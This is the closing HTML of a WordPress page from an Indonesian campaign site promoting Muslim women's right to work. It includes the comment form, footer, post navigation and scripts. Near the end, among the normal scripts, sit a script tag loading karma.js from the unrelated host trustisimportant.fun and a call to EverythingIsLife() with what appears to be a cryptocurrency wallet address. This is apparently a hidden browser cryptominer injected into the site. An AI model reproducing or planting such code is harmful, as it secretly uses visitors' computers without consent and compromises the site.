				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>it.rumahkitab</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-17T06:27:52+07:00" >2022-03-17 06:27:52</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-17 06:27:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Kolom Kang Faqih: Kodrat Perempuan dalam Islam</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>replies</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading '>Leave a Reply</h3><span class='minitext'>Want to join the discussion? <br/>Feel free to contribute!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kolom-kang-faqih-kodrat-perempuan-dalam-islam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://muslimahbekerja.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='453' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Tentang Muslimah Bekerja</h3>			<div class="textwidget"><p>Muslimah Bekerja merupakan kampanye dengan semangat komunitas untuk membangun narasi dan mendorong pandangan kelompok millennial-urban bahwa bekerja adalah hak perempuan dan bentuk amalan yang tidak dilarang dalam Islam. Berbekal pemahaman fikih serta daya dukung yang baik dari segala pihak, Muslimah Indonesia telah dan dapat berperan aktif dalam aktualisasi diri, ekonomi, keluarga, dan produktivitas bangsa. #MuslimahBekerja</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Hubungi Kami</h3>			<div class="textwidget"><p><strong><span class="_Xbe">Alamat :</span></strong></p>
<p><span class="_Xbe">Jl. B No.7, Rawa Bambu 1, Ps. Minggu, Jakarta Selatan,</span></p>
<p><span class="_Xbe">Daerah Khusus Ibukota Jakarta 12520</span></p>
<p><strong>Kontak: </strong></p>
<p>+62 21 780-3440</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Mitra Kami</h3>			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="media_image-2" class="widget clearfix widget_media_image"><img width="300" height="74" src="https://muslimahbekerja.com/wp-content/uploads/2021/03/3-Australian-Government-Crest-Strip-Black-300x74.png" class="image wp-image-103  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/03/3-Australian-Government-Crest-Strip-Black-300x74.png 300w, https://muslimahbekerja.com/wp-content/uploads/2021/03/3-Australian-Government-Crest-Strip-Black.png 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="seperator extralight-border"></span></section><section id="media_image-3" class="widget clearfix widget_media_image"><img width="300" height="68" src="https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-300x68.png" class="image wp-image-102  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-300x68.png 300w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-1030x234.png 1030w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-768x174.png 768w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-1536x348.png 1536w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-2048x465.png 2048w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-1500x340.png 1500w, https://muslimahbekerja.com/wp-content/uploads/2021/03/1-IW-Logo-Full-Colour-705x160.png 705w" sizes="(max-width: 300px) 100vw, 300px" /><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Muslimah Bekerja - <a rel='nofollow' href='https://kriesi.at'>Enfold WordPress Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://muslimahbekerja.com/kolom-kang-faqih-mendukung-muslimah-bekerja-dengan-berbagi-peran-rumah-tangga/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Kolom Kang Faqih: Mendukung Muslimah Bekerja dengan Berbagi Peran Rumah Tan...</span>            <span class='entry-image'><img width="80" height="80" src="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-80x80.png 80w, https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-36x36.png 36w, https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-180x180.png 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://muslimahbekerja.com/benarkah-ada-syarat-syarat-bagi-perempuan-untuk-diperbolehkan-bekerja/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-80x80.png 80w, https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-36x36.png 36w, https://muslimahbekerja.com/wp-content/uploads/2021/09/Kolom-Kang-Faqih-180x180.png 180w" sizes="(max-width: 80px) 100vw, 80px" /></span>            <span class='entry-title'>Benarkah ada Syarat-syarat bagi Perempuan untuk Diperbolehkan Bekerja?</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://muslimahbekerja.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>


    <div id="wpfront-scroll-top-container">
        <img src="http://muslimahbekerja.com/wp-content/uploads/2021/03/35.png" alt="" />    </div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://muslimahbekerja.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://muslimahbekerja.com/wp-content/themes/enfold/enfold/framework/';
    avia_framework_globals.installedAt = 'https://muslimahbekerja.com/wp-content/themes/enfold/enfold/';
    avia_framework_globals.ajaxurl = 'https://muslimahbekerja.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.js?ver=2.0.2" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-includes/js/comment-reply.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=2.19" id="cffscripts-js"></script>
<script type="text/javascript" src="https://muslimahbekerja.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-d157094e7619c050fef0ac528abb7af6---61542fd7a4189.js" id="avia-footer-scripts-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 01:00:41 -->